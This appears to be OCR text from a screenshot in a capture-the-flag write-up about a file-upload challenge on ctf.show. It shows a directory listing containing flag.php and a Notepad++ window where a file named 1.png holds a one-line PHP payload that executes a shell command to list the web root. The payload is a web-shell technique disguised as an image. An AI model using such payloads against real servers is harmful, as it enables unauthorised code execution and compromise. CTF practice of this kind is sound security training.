 不安全 916558f3-3927-47d5-9864-4333882e1959.challenge.ctf.show/upload/
flag.php images index.php js layui upload upload.php nothing here
E:\桌面\upload\1.png - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.png
1 <?=`ls /var/www/html/`?>